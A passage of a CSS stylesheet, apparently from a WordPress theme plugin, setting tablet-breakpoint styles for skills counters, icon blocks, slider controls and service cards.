  .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_10[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12[class*=-tablet]:last-child .sc_skills_item_wrap:after {
    display: none;
  }
  /* counter_extra style */
  .sc_skills_counter_extra .sc_skills_total {
    font-size: 3.3em;
  }
  .sc_skills_counter_extra .sc_skills_item_title {
    font-size: 18px;
    line-height: 1.4em;
  }
  .sc_skills_counter_extra .sc_skills_item_title + .sc_skills_item {
    margin-top: 0.3em;
  }
  /* counter_simple */
  .sc_skills_counter_simple .sc_skills_total {
    font-size: 3.3em;
  }
  .sc_skills_counter_simple .sc_skills_item_title {
    font-size: 18px;
    line-height: 1.5em;
  }
  .sc_skills_counter_simple.with_divider.sc_align_center .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after {
    right: calc(-1 * var(--theme-var-grid_gap) / 2);
  }
  .sc_skills_counter_simple.with_divider.sc_align_right .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after {
    right: calc(-1 * var(--theme-var-grid_gap));
  }
  .sc_skills_counter_simple.with_divider .sc_skills_columns [class*=trx_addons_column-][class*=-tablet] .sc_skills_item_wrap:after {
    display: block;
  }
  .sc_skills_counter_simple.with_divider .sc_skills_columns [class*=trx_addons_column-][class*=trx_addons_column-1_1-tablet] .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2-tablet:nth-child(2n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3-tablet:nth-child(3n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4-tablet:nth-child(4n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5-tablet:nth-child(5n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6-tablet:nth-child(6n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7-tablet:nth-child(7n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8-tablet:nth-child(8n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9-tablet:nth-child(9n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10-tablet:nth-child(10n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11-tablet:nth-child(11n) .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12-tablet:nth-child(12n) .sc_skills_item_wrap:after {
    display: none;
  }
  .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_2[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_3[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_4[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_5[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_6[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_7[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_8[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_9[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_10[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_11[class*=-tablet]:last-child .sc_skills_item_wrap:after, .sc_skills_counter_simple.with_divider .sc_skills_columns .trx_addons_column-1_12[class*=-tablet]:last-child .sc_skills_item_wrap:after {
    display: none;
  }
  /* modern style */
  .sc_skills_counter_modern .sc_skills_item_wrap {
    min-height: 7em;
  }
  .sc_skills_counter_modern .sc_skills_total {
    font-size: 8em;
  }
  .sc_skills_counter_modern .sc_skills_item_title {
    font-size: 22px;
  }
  .sc_skills_counter_modern .sc_skills_columns .sc_skills_column .sc_skills_item_wrap:after {
    right: calc(-1 * var(--theme-var-grid_gap) / 2);
  }
  .sc_skills_counter_modern .sc_skills_columns [class*=trx_addons_column-][class*=-tablet] .sc_skills_item_wrap:after {
    display: block;
  }
  .sc_skills_counter_modern .sc_skills_columns [class*=trx_addons_column-][class*=trx_addons_column-1_1-tablet] .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2-tablet:nth-child(2n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3-tablet:nth-child(3n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4-tablet:nth-child(4n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5-tablet:nth-child(5n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6-tablet:nth-child(6n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7-tablet:nth-child(7n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8-tablet:nth-child(8n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9-tablet:nth-child(9n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10-tablet:nth-child(10n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11-tablet:nth-child(11n) .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12-tablet:nth-child(12n) .sc_skills_item_wrap:after {
    display: none;
  }
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_2[class*=-tablet]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_3[class*=-tablet]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_4[class*=-tablet]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_5[class*=-tablet]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_6[class*=-tablet]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_7[class*=-tablet]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_8[class*=-tablet]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_9[class*=-tablet]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_10[class*=-tablet]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_11[class*=-tablet]:last-child .sc_skills_item_wrap:after,
  .sc_skills_counter_modern .sc_skills_columns .trx_addons_column-1_12[class*=-tablet]:last-child .sc_skills_item_wrap:after {
    display: none;
  }
  /* Skills End
   +++++++++++++++++++++++ */
  /* Google Map Start
  +++++++++++++++++++ */
  .sc_googlemap {
    max-height: 60vh;
  }
  /* Google Map End
  ++++++++++++++++++ */
  /* Slider Controls Start
  ++++++++++++++++++++++  */
  /* alter style */
  .sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap > a.slider_next,
  .sc_slider_controls.sc_slider_controls_alter .slider_controls_wrap > a.slider_prev {
    width: 36px;
    height: 36px;
    line-height: 35px;
  }
  /* Slider Controls End
  ++++++++++++++++++++++  */
  /* Icons Start
  	++++++++++++++++ */
  /* global */
  .sc_icons .sc_icons_item_description {
    font-size: 17px;
    line-height: 1.5em;
  }
  .sc_icons .sc_icons_item_description ul > li {
    margin: 6px 0;
  }
  .sc_icons .sc_icons_icon + .sc_icons_item_title,
  .sc_icons .sc_icons_icon + .sc_icons_item_description {
    margin-top: 0;
  }
  /* default style */
  .sc_icons_default .sc_icons_item_title {
    font-size: 1.4em;
  }
  /* simple style */
  .sc_icons_simple .sc_icons_item + .sc_icons_item {
    margin-top: 0.7em;
  }
  .sc_icons_simple .sc_icons_item .sc_icons_item_more_link {
    font-size: 19px;
    line-height: 22px;
  }
  /* modern style */
  .sc_icons_modern .sc_icons_item + .sc_icons_item {
    margin-top: 30px;
  }
  .sc_icons_modern .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_modern .sc_icons_image + .sc_icons_item_details {
    margin-left: 1.5em;
  }
  .sc_icons_modern .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.7em;
  }
  /* motley style */
  .sc_icons_motley .sc_icons_item {
    padding: 3.4em 2em;
  }
  .sc_icons_motley .sc_icons_item_title {
    font-size: 1.35em;
  }
  /* number style */
  .sc_icons_number .sc_icons_item_number {
    font-size: 7em;
  }
  .sc_icons_number .sc_icons_item {
    min-height: 5em;
  }
  .sc_icons_number .sc_icons_item_header {
    min-height: 3em;
  }
  /* accent style */
  .sc_icons_accent .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-][class*=-tablet] {
    padding-bottom: 0;
  }
  /* card style */
  .sc_icons_card .sc_icons_item {
    padding: 3.8em 2em 2.2em;
  }
  .sc_icons_card .sc_icons_item_title {
    font-size: 1.4em;
  }
  /* creative style */
  .sc_icons_creative .sc_icons_item_title {
    font-size: 1.4em;
  }
  /* common style */
  .sc_icons_common .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_common .sc_icons_image + .sc_icons_item_details {
    margin-top: 1.5em;
  }
  /* hover style */
  .sc_icons_hover {
    margin: 0;
  }
  .sc_icons_hover .sc_icons_item {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
  }
  .sc_icons_hover .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_hover .sc_icons_image + .sc_icons_item_details {
    margin-left: 0;
  }
  .sc_icons_hover.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details, .sc_icons_hover.sc_icons_size_small .sc_icons_image + .sc_icons_item_details {
    margin-left: 0;
    margin-top: 0.6em;
  }
  .sc_icons_hover .sc_icons_item_title {
    font-size: 1.4em;
  }
  .sc_icons_hover .sc_icons_icon:before,
  .sc_icons_hover .sc_icons_icon > span:before {
    font-size: 3.8em;
  }
  .sc_icons_hover.sc_align_center .sc_icons_item {
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
  }
  .sc_icons_hover.sc_align_right .sc_icons_item {
    -ms-flex-align: end;
    -webkit-box-align: end;
            align-items: flex-end;
  }
  .sc_icons_hover.sc_align_right .sc_icons_icon + .sc_icons_item_details, .sc_icons_hover.sc_align_right .sc_icons_image + .sc_icons_item_details {
    margin-right: 0;
  }
  .sc_icons_hover.sc_align_right .sc_icons_item .sc_icons_icon, .sc_icons_hover.sc_align_right .sc_icons_item .sc_icons_image {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }
  .sc_icons_hover.sc_align_right .sc_icons_item .sc_icons_item_details {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }
  /* light style */
  .sc_icons_light .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_light .sc_icons_image + .sc_icons_item_details {
    margin-top: 1.9em;
  }
  /* divider style */
  .sc_icons_divider .sc_icons_columns_wrap.trx_addons_columns_wrap {
    margin-right: calc(-1 * var(--theme-var-grid_gap));
    margin-bottom: calc(-1 * var(--theme-var-grid_gap));
  }
  .sc_icons_divider .sc_icons_columns_wrap.trx_addons_columns_wrap > [class*=trx_addons_column-] {
    padding-right: var(--theme-var-grid_gap);
  }
  .sc_icons_divider .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-],
  .sc_icons_divider .sc_icons_columns_wrap.trx_addons_columns_wrap > [class*=trx_addons_column-].columns_padding_bottom,
  .sc_icons_divider .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-][class*=-tablet] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .sc_icons_divider.sc_align_center .sc_icons_columns_wrap .sc_icons_item:after {
    right: calc(-1 * var(--theme-var-grid_gap) / 2);
  }
  .sc_icons_divider.sc_align_right .sc_icons_columns_wrap .sc_icons_item:after {
    right: calc(-1 * var(--theme-var-grid_gap));
  }
  .sc_icons_divider .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-tablet] .sc_icons_item:after {
    display: block;
  }
  .sc_icons_divider .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-tablet]:last-child .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider .sc_icons_columns_wrap [class*=trx_addons_column-][class*=trx_addons_column-1_1-tablet] .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_2-tablet:nth-child(2n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_3-tablet:nth-child(3n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_4-tablet:nth-child(4n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_5-tablet:nth-child(5n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_6-tablet:nth-child(6n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_7-tablet:nth-child(7n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_8-tablet:nth-child(8n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_9-tablet:nth-child(9n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_10-tablet:nth-child(10n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_11-tablet:nth-child(11n) .sc_icons_item:after,
  .sc_icons_divider .sc_icons_columns_wrap .trx_addons_column-1_12-tablet:nth-child(12n) .sc_icons_item:after {
    display: none;
  }
  /* divider2 style */
  .sc_icons_divider2 .slider-wrapper .sc_icons_item,
  .sc_icons_divider2 .sc_icons_columns_wrap .sc_icons_item {
    padding: 0 var(--theme-var-grid_gap);
  }
  .sc_icons_divider2 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-tablet] .sc_icons_item:after {
    display: block;
  }
  .sc_icons_divider2 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-tablet]:last-child .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider2 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=trx_addons_column-1_1-tablet] .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_2-tablet:nth-child(2n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_3-tablet:nth-child(3n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_4-tablet:nth-child(4n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_5-tablet:nth-child(5n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_6-tablet:nth-child(6n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_7-tablet:nth-child(7n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_8-tablet:nth-child(8n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_9-tablet:nth-child(9n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_10-tablet:nth-child(10n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_11-tablet:nth-child(11n) .sc_icons_item:after,
  .sc_icons_divider2 .sc_icons_columns_wrap .trx_addons_column-1_12-tablet:nth-child(12n) .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider2 .sc_icons_icon:before,
  .sc_icons_divider2 .sc_icons_icon > span:before {
    font-size: 4.2em;
  }
  .sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap {
    margin-right: calc(-1 * var(--theme-var-grid_gap));
    margin-bottom: calc(-1 * var(--theme-var-grid_gap));
  }
  .sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row {
    margin-bottom: calc(-1 * var(--theme-var-grid_gap));
  }
  .sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap > [class*=trx_addons_column-] {
    padding-right: var(--theme-var-grid_gap);
  }
  .sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap > [class*=trx_addons_column-].columns_padding_bottom, .sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom > [class*=trx_addons_column-], .sc_icons_divider2 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .sc_icons_divider2.sc_align_center .sc_icons_columns_wrap .sc_icons_item:after {
    right: calc(-1 * var(--theme-var-grid_gap) / 2);
  }
  .sc_icons_divider2.sc_align_right .sc_icons_columns_wrap .sc_icons_item:after {
    right: calc(-1 * var(--theme-var-grid_gap));
  }
  /* divider3 style */
  .sc_icons_divider3 .slider-wrapper .sc_icons_item_wrap,
  .sc_icons_divider3 .sc_icons_columns_wrap .sc_icons_item_wrap {
    padding: 0;
  }
  .sc_icons_divider3 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-tablet] .sc_icons_item_wrap:after {
    display: block;
  }
  .sc_icons_divider3 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-tablet]:last-child .sc_icons_item_wrap:after {
    display: none;
  }
  .sc_icons_divider3 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=trx_addons_column-1_1-tablet] .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_2-tablet:nth-child(2n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_3-tablet:nth-child(3n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_4-tablet:nth-child(4n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_5-tablet:nth-child(5n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_6-tablet:nth-child(6n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_7-tablet:nth-child(7n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_8-tablet:nth-child(8n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_9-tablet:nth-child(9n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_10-tablet:nth-child(10n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_11-tablet:nth-child(11n) .sc_icons_item_wrap:after,
  .sc_icons_divider3 .sc_icons_columns_wrap .trx_addons_column-1_12-tablet:nth-child(12n) .sc_icons_item_wrap:after {
    display: none;
  }
  /* divider4 style */
  .sc_icons_divider4 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-tablet] .sc_icons_item:after {
    display: block;
  }
  .sc_icons_divider4 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=-tablet]:last-child .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider4 .sc_icons_columns_wrap [class*=trx_addons_column-][class*=trx_addons_column-1_1-tablet] .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_2-tablet:nth-child(2n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_3-tablet:nth-child(3n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_4-tablet:nth-child(4n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_5-tablet:nth-child(5n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_6-tablet:nth-child(6n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_7-tablet:nth-child(7n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_8-tablet:nth-child(8n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_9-tablet:nth-child(9n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_10-tablet:nth-child(10n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_11-tablet:nth-child(11n) .sc_icons_item:after,
  .sc_icons_divider4 .sc_icons_columns_wrap .trx_addons_column-1_12-tablet:nth-child(12n) .sc_icons_item:after {
    display: none;
  }
  .sc_icons_divider4 .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-][class*=-tablet] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .sc_icons_divider4.sc_align_center .sc_icons_item {
    -ms-flex-direction: column;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
            flex-direction: column;
    -ms-flex-align: center;
    -webkit-box-align: center;
            align-items: center;
  }
  .sc_icons_divider4.sc_align_center .sc_icons_icon + .sc_icons_item_details, .sc_icons_divider4.sc_align_center .sc_icons_image + .sc_icons_item_details {
    margin-left: 0;
    padding-right: 0;
  }
  .sc_icons_divider4.sc_align_center .sc_icons_columns_wrap .sc_icons_item:after {
    right: calc(-1 * var(--theme-var-grid_gap) / 2);
  }
  /* fill style */
  .sc_icons_fill .sc_icons_item .sc_icons_item_description {
    font-size: 17px;
    line-height: 1.5em;
  }
  /* ++++++++++++
  Icons End */
  /* Services Start
  	++++++++++++++++ */
  .services_page_tabs {
    margin-top: 4em;
  }
  .services_page_related + .services_page_section_contacts,
  .services_single + .services_page_section_contacts {
    margin-top: 4em;
  }
  /* single service style */
  .services_single .services_page_header {
    margin-bottom: 1.5em;
  }
  /* default style */
  .sc_services_default .sc_services_item_content {
    line-height: 1.5em;
  }
  /* modern style */
  .sc_services_modern.sc_services_featured_top .sc_services_item_thumb {
    margin-bottom: 1.4em;
  }
  .sc_services_modern .sc_services_item_thumb .all-svg .svg-1 svg {
    width: 90px;
    height: 90px;
  }
  .sc_services_modern .sc_services_item_thumb .all-svg .svg-2 svg {
    width: 84px;
    height: 84px;
  }
  .sc_services_modern .sc_services_item .sc_button_arrow {
    width: 2.6em;
    height: 2.6em;
    line-height: 2.6em;
  }
  /* creative style */
  .sc_services_creative .sc_services_item_title {
    font-size: 1.4em;
  }
  .sc_services_creative .sc_services_item_number {
    font-size: 1.5em;
  }
  /* shine style */
  .sc_services_shine .sc_services_item_content_inner {
    padding: 3.4em 2.2em;
  }
  /* motley style */
  .sc_services_motley .sc_services_item_text {
    line-height: 1.5em;
  }
  .sc_services_motley .sc_services_item_icon,
  .sc_services_motley .sc_services_item_pictogram {
    font-size: 3.8em;
  }
  .elementor-section-full_width .sc_services_motley .sc_services_item:before {
    padding-top: 105%;
  }
  /* classic style */
  .sc_services_classic .sc_services_item_content_inner {
    padding: 2em;
  }
  .sc_services_classic .sc_services_item_title {
    font-size: 1.35em;
  }
  .sc_services_classic .sc_services_item_price {
    font-size: 1.35em;
  }
  .sc_services_classic .sc_services_item_number {
    font-size: 1.4em;
  }
  .sc_services_classic .sc_services_item .sc_services_item_more_link .link_icon {
    width: 2.8em;
    height: 2.8em;
    line-height: 2.85em;
  }
  /* fashion style */
  .sc_services_fashion .sc_services_item_content_inner {
    padding: 2.4em;
  }
  .sc_services_fashion .sc_services_item:before {
    padding-top: 110%;
  }
  /* accent style */
  .sc_services_accent .sc_services_item {
    padding: 3em 2em;
  }
  .sc_services_accent .sc_services_item_title {
    font-size: 1.4em;
  }
  .sc_services_accent .sc_services_item_icon,
  .sc_services_accent .sc_services_item_pictogram {
    font-size: 3.8em;
  }
  .sc_services_accent.sc_services_featured_top .post_featured {
    margin-bottom: 1.5em;
  }
  /* cool style */
  .sc_services_cool .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-][class*=-tablet] {
    padding-bottom: 4px;
  }
  .sc_services_cool .sc_services_item_content_inner {
    padding: 2.2em 2em;
  }
  .sc_services_cool .sc_services_item_title {
    font-size: 1.6em;
  }
  .sc_services_cool .sc_services_item_number {
    font-size: 1.5em;
  }
  /* extra style */
  .sc_services_extra .sc_services_item_content_inner {
    padding: 2em 1.8em;
  }
  .sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner,
  .sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner,
  .sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner,
  .sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner {
    padding: 1.8em;
  }
  .sc_services_extra .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_extra .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_extra .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_extra .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title {
    font-size: 1.5em;
  }
  .sc_services_extra .sc_services_item_title {
    font-size: 1.5em;
  }
  .sc_services_extra .sc_services_item_number {
    font-size: 1.4em;
  }
  .sc_services_extra .sc_services_item_more_link .link_icon:before {
    font-size: 12px;
  }
  /* strong style */
  .sc_services_strong .sc_services_item_content_inner {
    padding: 1.8em;
  }
  .sc_services_strong .trx_addons_column-1_5 .sc_services_item_content_inner,
  .sc_services_strong .trx_addons_column-1_6 .sc_services_item_content_inner,
  .sc_services_strong .trx_addons_column-1_7 .sc_services_item_content_inner,
  .sc_services_strong .trx_addons_column-1_8 .sc_services_item_content_inner {
    padding: 1.8em;
  }
  .sc_services_strong .trx_addons_column-1_5 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_strong .trx_addons_column-1_6 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_strong .trx_addons_column-1_7 .sc_services_item_content_inner .sc_services_item_title,
  .sc_services_strong .trx_addons_column-1_8 .sc_services_item_content_inner .sc_services_item_title {
    font-size: 1.3em;
  }
  .sc_services_strong .sc_services_item_title {
    font-size: 1.4em;
  }
  .sc_services_strong .sc_services_item_price {
    font-size: 1.4em;
  }
  .sc_services_strong .sc_services_item:before {
    padding-top: 130%;
  }
  /* backward style */
  .sc_services_backward .sc_services_item_info + .sc_services_item_thumb {
    margin-top: var(--theme-var-grid_gap);
  }
  .sc_services_backward .trx_addons_columns_wrap.columns_padding_bottom:not(.columns_in_single_row) .sc_services_item {
    padding-bottom: 0;
  }
  .sc_services_backward > .sc_services_content > .sc_services_item + .sc_services_item {
    margin-top: var(--theme-var-grid_gap);
  }
  /* strange style */
  .sc_services_strange .sc_services_item_header:before,
  .sc_services_strange .sc_services_item_content:before {
    padding-top: 120%;
  }
  .sc_services_strange .sc_services_item_title {
    font-size: 1.4em;
  }
  .sc_services_strange .sc_services_item_icon {
    font-size: 3.8em;
  }
  /* unusual style */
  .sc_services_unusual .sc_services_item_header {
    padding-bottom: 1.2em;
  }
  .sc_services_unusual .sc_services_item_title {
